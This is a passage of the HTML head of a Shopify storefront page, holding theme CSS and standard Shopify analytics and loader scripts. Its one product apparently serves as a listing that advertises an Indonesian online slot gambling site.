        <meta name="apple-mobile-web-app-capable" content="yes"/>
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="#fefcef">
        <meta name="apple-mobile-web-app-title" content="MPO228 Situs Slot Gacor Server Thailand Terpercaya 2024">
        <meta name="HandheldFriendly" content="true">
        <meta name="MobileOptimized" content="width">
        <!-- Favicon -->
        <link rel="apple-touch-icon-precomposed" href="favicon.webp">
        <link rel="icon" href="https://i.imgur.com/mu1XJ9M.png" type="image/x-icon"/>


    <script src="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/constants.js?v=58251544750838685771709010920" defer="defer"></script>
    <script src="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/pubsub.js?v=158357773527763999511709010928" defer="defer"></script>
    <script src="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/global.js?v=37284204640041572741709010922" defer="defer"></script><script src="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/animations.js?v=88693664871331136111709010903" defer="defer"></script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/58869186695/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://e84c51-8b.myshopify.com/products/mpo228.oembed">
<script async="async" src="/checkouts/internal/preloads.js?permanent-domain=e84c51-8b.myshopify.com&locale=en-ID"></script>
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?permanent-domain=e84c51-8b.myshopify.com&locale=en-ID" crossorigin="anonymous"></script>
<script id="shopify-features" type="application/json">{"accessToken":"544187522b326dcebb7dae4b5d3717fd","betas":["rich-media-storefront-analytics"],"domain":"e84c51-8b.myshopify.com","predictiveSearch":true,"shopId":58869186695,"smart_payment_buttons_url":"https:\/\/e84c51-8b.myshopify.com\/cdn\/shopifycloud\/payment-sheet\/assets\/latest\/spb.en.js","dynamic_checkout_cart_url":"https:\/\/e84c51-8b.myshopify.com\/cdn\/shopifycloud\/payment-sheet\/assets\/latest\/dynamic-checkout-cart.en.js","dynamic_checkout_cart_button_sizes":{"maxWidth":500,"minWidth":140},"locale":"en","flg4ff40b22":false}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "e84c51-8b.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"IDR","rate":"1.0"};
Shopify.country = "ID";
Shopify.theme = {"name":"Dawn","id":127300272263,"theme_store_id":887,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "e84c51-8b.myshopify.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="__st">var __st={"a":58869186695,"offset":25200,"reqid":"465847e5-6eb2-49a7-b2c9-16e95a6a0cc2","pageurl":"e84c51-8b.myshopify.com\/products\/mpo228","u":"85429a9c957b","p":"product","rtyp":"product","rid":7546590265479};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script>!function(o){o.addEventListener("DOMContentLoaded",function(){window.Shopify=window.Shopify||{},window.Shopify.recaptchaV3=window.Shopify.recaptchaV3||{siteKey:"6LeHG2ApAAAAAO4rPaDW-qVpPKPOBfjbCpzJB9ey"};var t=['form[action*="/contact"] input[name="form_type"][value="contact"]','form[action*="/comments"] input[name="form_type"][value="new_comment"]','form[action*="/account"] input[name="form_type"][value="customer_login"]','form[action*="/account"] input[name="form_type"][value="recover_customer_password"]','form[action*="/account"] input[name="form_type"][value="create_customer"]','form[action*="/contact"] input[name="form_type"][value="customer"]'].join(",");function n(e){e=e.target;null==e||null!=(e=function e(t,n){if(null==t.parentElement)return null;if("FORM"!=t.parentElement.tagName)return e(t.parentElement,n);for(var o=t.parentElement.action,r=0;r<n.length;r++)if(-1!==o.indexOf(n[r]))return t.parentElement;return null}(e,["/contact","/comments","/account"]))&&null!=e.querySelector(t)&&((e=o.createElement("script")).setAttribute("src","https://cdn.shopify.com/shopifycloud/storefront-recaptcha-v3/v0.6/index.js"),o.body.appendChild(e),o.removeEventListener("focus",n,!0),o.removeEventListener("change",n,!0),o.removeEventListener("click",n,!0))}o.addEventListener("click",n,!0),o.addEventListener("change",n,!0),o.addEventListener("focus",n,!0)})}(document);</script>
<script integrity="sha256-h4dvokWvGcvRSqiG7VnGqoonxF0k3NeoHPLSMjUGIz4=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//e84c51-8b.myshopify.com/cdn/shopifycloud/shopify/assets/storefront/load_feature-87876fa245af19cbd14aa886ed59c6aa8a27c45d24dcd7a81cf2d2323506233e.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://e84c51-8b.myshopify.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script integrity="sha256-HAs5a9TQVLlKuuHrahvWuke+s1UlxXohfHeoYv8G2D8=" data-source-attribution="shopify.dynamic-checkout" defer="defer" src="//e84c51-8b.myshopify.com/cdn/shopifycloud/shopify/assets/storefront/features-1c0b396bd4d054b94abae1eb6a1bd6ba47beb35525c57a217c77a862ff06d83f.js" crossorigin="anonymous"></script>
<script id="sections-script" data-sections="header" defer="defer" src="//e84c51-8b.myshopify.com/cdn/shop/t/1/compiled_assets/scripts.js?4"></script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Assistant;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//e84c51-8b.myshopify.com/cdn/fonts/assistant/assistant_n4.bcd3d09dcb631dec5544b8fb7b154ff234a44630.woff2?h1=ZTg0YzUxLThiLmFjY291bnQubXlzaG9waWZ5LmNvbQ&hmac=84dae240aae41d5559aa06e23a650560adb6b0f0ea9f3034f77c226d9b56fc6a") format("woff2"),
       url("//e84c51-8b.myshopify.com/cdn/fonts/assistant/assistant_n4.a2d012304becc2a26f1ded1acc136fcab85c9afd.woff?h1=ZTg0YzUxLThiLmFjY291bnQubXlzaG9waWZ5LmNvbQ&hmac=43f9449ad30ccd2cf428534cd4f3e85e65144035df08939539380a14f767b387") format("woff");
}

      @font-face {
  font-family: Assistant;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//e84c51-8b.myshopify.com/cdn/fonts/assistant/assistant_n7.3335c7bdaddf2501ddab87cdbd9be98f3870e10d.woff2?h1=ZTg0YzUxLThiLmFjY291bnQubXlzaG9waWZ5LmNvbQ&hmac=80ebf5a81e7b262cb0b2c49f4cca68add510e4abea622bd577eed364d7e82e96") format("woff2"),
       url("//e84c51-8b.myshopify.com/cdn/fonts/assistant/assistant_n7.7c85f5c5cc1555de92cc7ef2790ee3cffe5237f5.woff?h1=ZTg0YzUxLThiLmFjY291bnQubXlzaG9waWZ5LmNvbQ&hmac=ad42f0a320c685326cda6c4c05cfa9212173e028f9a415fd333c7650c4603c27") format("woff");
}

      
      
      @font-face {
  font-family: Assistant;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//e84c51-8b.myshopify.com/cdn/fonts/assistant/assistant_n4.bcd3d09dcb631dec5544b8fb7b154ff234a44630.woff2?h1=ZTg0YzUxLThiLmFjY291bnQubXlzaG9waWZ5LmNvbQ&hmac=84dae240aae41d5559aa06e23a650560adb6b0f0ea9f3034f77c226d9b56fc6a") format("woff2"),
       url("//e84c51-8b.myshopify.com/cdn/fonts/assistant/assistant_n4.a2d012304becc2a26f1ded1acc136fcab85c9afd.woff?h1=ZTg0YzUxLThiLmFjY291bnQubXlzaG9waWZ5LmNvbQ&hmac=43f9449ad30ccd2cf428534cd4f3e85e65144035df08939539380a14f767b387") format("woff");
}


      
        :root,
        .color-scheme-1 {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        

        --color-foreground: 18,18,18;
        --color-background-contrast: 191,191,191;
        --color-shadow: 18,18,18;
        --color-button: 18,18,18;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 18,18,18;
        --color-link: 18,18,18;
        --color-badge-foreground: 18,18,18;
        --color-badge-background: 255,255,255;
        --color-badge-border: 18,18,18;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-scheme-2 {
          --color-background: 243,243,243;
        
          --gradient-background: #f3f3f3;
        

        

        --color-foreground: 18,18,18;
        --color-background-contrast: 179,179,179;
        --color-shadow: 18,18,18;
        --color-button: 18,18,18;
        --color-button-text: 243,243,243;
        --color-secondary-button: 243,243,243;
        --color-secondary-button-text: 18,18,18;
        --color-link: 18,18,18;
        --color-badge-foreground: 18,18,18;
        --color-badge-background: 243,243,243;
        --color-badge-border: 18,18,18;
        --payment-terms-background-color: rgb(243 243 243);
      }
      
        
        .color-scheme-3 {
          --color-background: 0,114,26;
        
          --gradient-background: #00721a;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 0,0,0;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 0,0,0;
        --color-secondary-button: 0,114,26;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 0,114,26;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(0 114 26);
      }
      
        
        .color-scheme-4 {
          --color-background: 0,114,26;
        
          --gradient-background: #00721a;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 0,0,0;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 18,18,18;
        --color-secondary-button: 0,114,26;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 0,114,26;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(0 114 26);
      }
      
        
        .color-scheme-5 {
          --color-background: 101,101,101;
        
          --gradient-background: #656565;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 37,37,37;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 51,79,180;
        --color-secondary-button: 101,101,101;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 101,101,101;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(101 101 101);
      }
      

      body, .color-scheme-1, .color-scheme-2, .color-scheme-3, .color-scheme-4, .color-scheme-5 {
        color: rgba(var(--color-foreground), 0.75);
        background-color: rgb(var(--color-background));
      }

      :root {
        --font-body-family: Assistant, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Assistant, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 400;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;

        --media-padding: px;
        --media-border-opacity: 0.05;
        --media-border-width: 1px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 4px;
        --media-shadow-blur-radius: 5px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.4rem;
        --product-card-shadow-blur-radius: 0.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: left;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.4rem;
        --collection-card-shadow-blur-radius: 0.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 0.0rem;
        --blog-card-text-alignment: left;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.0;
        --blog-card-shadow-visible: 0;
        --blog-card-shadow-horizontal-offset: 0.0rem;
        --blog-card-shadow-vertical-offset: 0.4rem;
        --blog-card-shadow-blur-radius: 0.5rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 0px;
        --popup-shadow-opacity: 0.05;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 4px;
        --popup-shadow-blur-radius: 5px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 8px;
        --grid-desktop-horizontal-spacing: 8px;
        --grid-mobile-vertical-spacing: 4px;
        --grid-mobile-horizontal-spacing: 4px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0px;

        --inputs-radius: 0px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 0px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/base.css?v=93405971894151239851709010904" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//e84c51-8b.myshopify.com/cdn/fonts/assistant/assistant_n4.bcd3d09dcb631dec5544b8fb7b154ff234a44630.woff2?h1=ZTg0YzUxLThiLmFjY291bnQubXlzaG9waWZ5LmNvbQ&hmac=84dae240aae41d5559aa06e23a650560adb6b0f0ea9f3034f77c226d9b56fc6a" type="font/woff2" crossorigin><link rel="preload" as="font" href="//e84c51-8b.myshopify.com/cdn/fonts/assistant/assistant_n4.bcd3d09dcb631dec5544b8fb7b154ff234a44630.woff2?h1=ZTg0YzUxLThiLmFjY291bnQubXlzaG9waWZ5LmNvbQ&hmac=84dae240aae41d5559aa06e23a650560adb6b0f0ea9f3034f77c226d9b56fc6a" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//e84c51-8b.myshopify.com/cdn/shop/t/1/assets/component-predictive-search.css?v=118923337488134913561709010915"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {var session_token = document.cookie.match(/_shopify_s=([^;]*)/);function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 58869186695,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token: session_token && session_token.length === 2 ? session_token[1] : "",page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,n,a,t,r){var o="function"==typeof BigInt&&-1!==BigInt.toString().indexOf("[native code]")?"modern":"legacy";window.Shopify=window.Shopify||{};var i=window.Shopify;i.analytics=i.analytics||{};var s=i.analytics;s.replayQueue=[],s.publish=function(e,n,a){return s.replayQueue.push([e,n,a]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=[a,"/wpm","/b",r,o.substring(0,1),".js"].join("");!function(e){var n=e.src,a=e.async,t=void 0===a||a,r=e.onload,o=e.onerror,i=document.createElement("script"),s=document.head,l=document.body;i.async=t,i.src=n,r&&i.addEventListener("load",r),o&&i.addEventListener("error",o),s?s.appendChild(i):l?l.appendChild(i):console.error("Did not find a head or body element to append the script")}({src:l,async:!0,onload:function(){var a=window.webPixelsManager.init(e);n(a);var t=window.Shopify.analytics;t.replayQueue.forEach((function(e){var n=e[0],t=e[1],r=e[2];a.publishCustomEvent(n,t,r)})),t.replayQueue=[],t.publish=a.publishCustomEvent,t.visitor=a.visitor},onerror:function(){var n=e.storefrontBaseUrl.replace(/\/$/,""),a="".concat(n,"/.well-known/shopify/monorail/unstable/produce_batch"),r=JSON.stringify({metadata:{event_sent_at_ms:(new Date).getTime()},events:[{schema_id:"web_pixels_manager_load/2.0",payload:{version:t||"latest",page_url:self.location.href,status:"failed",error_msg:"".concat(l," has failed to load")},metadata:{event_created_at_ms:(new Date).getTime()}}]});try{if(self.navigator.sendBeacon.bind(self.navigator)(a,r))return!0}catch(e){}var o=new XMLHttpRequest;try{return o.open("POST",a,!0),o.setRequestHeader("Content-Type","text/plain"),o.send(r),!0}catch(e){console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging a load error.")}return!1}})})({shopId: 58869186695,storefrontBaseUrl: "https://e84c51-8b.myshopify.com",cdnBaseUrl: "https://e84c51-8b.myshopify.com/cdn",surface: "storefront-renderer",enabledBetaFlags: [],webPixelsConfigList: [{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0575","apiClientId":"shopify-pixel","type":"APP","purposes":["ANALYTICS"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0575","apiClientId":"shopify-pixel","type":"CUSTOM","purposes":["ANALYTICS"]}],initData: {"cart":null,"checkout":null,"customer":null,"productVariants":[{"id":"40966489014407","image":{"src":"\/\/e84c51-8b.myshopify.com\/cdn\/shop\/files\/imgpsh_fullsize_anim_18.jpg?v=1709015567"},"price":{"amount":0.0,"currencyCode":"IDR"},"product":{"id":"7546590265479","title":"MPO228: Situs Slot Gacor Hari Ini \u0026 Judi Slot Online Server Gacor Gampang Maxwin","untranslatedTitle":"MPO228: Situs Slot Gacor Hari Ini \u0026 Judi Slot Online Server Gacor Gampang Maxwin","url":"\/products\/mpo228","vendor":"My Store","type":""},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}]},},function pageEvents(webPixelsManagerAPI) {webPixelsManagerAPI.publish("page_viewed");webPixelsManagerAPI.publish("product_viewed", {"productVariant":{"id":"40966489014407","image":{"src":"\/\/e84c51-8b.myshopify.com\/cdn\/shop\/files\/imgpsh_fullsize_anim_18.jpg?v=1709015567"},"price":{"amount":0.0,"currencyCode":"IDR"},"product":{"id":"7546590265479","title":"MPO228: Situs Slot Gacor Hari Ini \u0026 Judi Slot Online Server Gacor Gampang Maxwin","untranslatedTitle":"MPO228: Situs Slot Gacor Hari Ini \u0026 Judi Slot Online Server Gacor Gampang Maxwin","url":"\/products\/mpo228","vendor":"My Store","type":""},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}});},"https://e84c51-8b.myshopify.com/cdn","0.0.445","09be7fcfwb73c60f6p448fb3aema43d3ce0",);</script>  <script>window.ShopifyAnalytics = window.ShopifyAnalytics || {};
window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
window.ShopifyAnalytics.meta.currency = 'IDR';
var meta = {"product":{"id":7546590265479,"gid":"gid:\/\/shopify\/Product\/7546590265479","vendor":"My Store","type":"","variants":[{"id":40966489014407,"price":0,"name":"MPO228: Situs Slot Gacor Hari Ini \u0026 Judi Slot Online Server Gacor Gampang Maxwin","public_title":null,"sku":""}]},"page":{"pageType":"product","resourceType":"product","resourceId":7546590265479}};
for (var attr in meta) {
  window.ShopifyAnalytics.meta[attr] = meta[attr];
}</script>
<script>window.ShopifyAnalytics.merchantGoogleAnalytics = function() {
  
};
</script>
<script class="analytics">(function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 58869186695,
      theme_id: 127300272263,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//e84c51-8b.myshopify.com/cdn/s/trekkie.storefront.4cd2e3324844ec508679a5cd021150832227ceb5.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//e84c51-8b.myshopify.com/cdn/s/trekkie.storefront.4cd2e3324844ec508679a5cd021150832227ceb5.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//e84c51-8b.myshopify.com/cdn/s/trekkie.storefront.4cd2e3324844ec508679a5cd021150832227ceb5.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":58869186695,"isMerchantRequest":null,"themeId":127300272263,"themeCityHash":"12501929543699500993","contentLanguage":"en","currency":"IDR"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain"},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer"}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

  
      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7546590265479});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"IDR","variantId":40966489014407,"productId":7546590265479,"productGid":"gid:\/\/shopify\/Product\/7546590265479","name":"MPO228: Situs Slot Gacor Hari Ini \u0026 Judi Slot Online Server Gacor Gampang Maxwin","price":"0.00","sku":"","brand":"My Store","variant":null,"category":"","nonInteraction":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"IDR","variantId":40966489014407,"productId":7546590265479,"productGid":"gid:\/\/shopify\/Product\/7546590265479","name":"MPO228: Situs Slot Gacor Hari Ini \u0026 Judi Slot Online Server Gacor Gampang Maxwin","price":"0.00","sku":"","brand":"My Store","variant":null,"category":"","nonInteraction":true,"referer":"https:\/\/e84c51-8b.myshopify.com\/products\/mpo228"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//e84c51-8b.myshopify.com/cdn/shopifycloud/shopify/assets/shop_events_listener-a7c63dba65ccddc484f77541dc8ca437e60e1e9e297fe1c3faebf6523a0ede9b.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script class="boomerang">
(function () {
  if (window.BOOMR && (window.BOOMR.version || window.BOOMR.snippetExecuted)) {
    return;
  }
  window.BOOMR = window.BOOMR || {};
  window.BOOMR.snippetStart = new Date().getTime();
  window.BOOMR.snippetExecuted = true;
  window.BOOMR.snippetVersion = 12;
  window.BOOMR.application = "storefront-renderer";
  window.BOOMR.themeName = "Dawn";
  window.BOOMR.themeVersion = "13.0.1";
  window.BOOMR.shopId = 58869186695;
  window.BOOMR.themeId = 127300272263;
  window.BOOMR.renderRegion = "gcp-asia-southeast1";
  window.BOOMR.url =
    "https://e84c51-8b.myshopify.com/cdn/shopifycloud/boomerang/shopify-boomerang-1.0.0.min.js";
  var where = document.currentScript || document.getElementsByTagName("script")[0];
  var parentNode = where.parentNode;
  var promoted = false;
  var LOADER_TIMEOUT = 3000;
  function promote() {
    if (promoted) {
      return;
    }
    var script = document.createElement("script");
    script.id = "boomr-scr-as";
    script.src = window.BOOMR.url;
    script.async = true;
    parentNode.appendChild(script);
    promoted = true;
  }
  function iframeLoader(wasFallback) {
    promoted = true;
    var dom, bootstrap, iframe, iframeStyle;
    var doc = document;
    var win = window;
    window.BOOMR.snippetMethod = wasFallback ? "if" : "i";
    bootstrap = function(parent, scriptId) {
      var script = doc.createElement("script");
      script.id = scriptId || "boomr-if-as";
      script.src = window.BOOMR.url;
      BOOMR_lstart = new Date().getTime();
      parent = parent || doc.body;
      parent.appendChild(script);
    };
    if (!window.addEventListener && window.attachEvent && navigator.userAgent.match(/MSIE [67]./)) {
      window.BOOMR.snippetMethod = "s";
      bootstrap(parentNode, "boomr-async");
      return;
    }
    iframe = document.createElement("IFRAME");
    iframe.src = "about:blank";
    iframe.title = "";
    iframe.role = "presentation";
    iframe.loading = "eager";
    iframeStyle = (iframe.frameElement || iframe).style;
    iframeStyle.width = 0;
    iframeStyle.height = 0;
    iframeStyle.border = 0;
    iframeStyle.display = "none";
    parentNode.appendChild(iframe);
    try {
      win = iframe.contentWindow;
      doc = win.document.open();
    } catch (e) {
      dom = document.domain;
